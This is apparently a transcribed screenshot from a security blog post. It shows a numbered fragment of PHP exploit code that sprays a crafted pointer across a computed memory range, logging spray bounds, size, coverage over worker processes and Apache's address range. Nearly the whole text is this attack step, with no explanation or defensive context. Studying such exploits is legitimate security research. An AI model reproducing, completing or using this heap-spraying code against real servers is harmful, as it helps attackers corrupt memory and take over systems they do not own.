 1 $properties_address = $payload_start + strlen($bucket) + strlen($meth);
2 o('Spraying pointer');
3 o(' Address: 0x' . dechex($properties_address));
4 o(' From: 0x' . dechex($spray_min));
5 o(' To: 0x' . dechex($spray_max));
6 o(' Size: 0x' . dechex($spray_size));
7 o(' Covered: 0x' . dechex($spray_size * count($workers_pids)));
8 o(' Apache: 0x' . dechex(
9 $addresses['apache'][1] -
10 $addresses['apache'][0]
11 ));
12
13 $s_properties_address = ptr2str($properties_address);
14
15 for(
16 $i = $spray_min;
17 $i < $spray_max;
18 $i++
19 )
20 {
21 $this->abc[$i - $address] = $s_properties_address[$i % 8];
22 }
Ots安全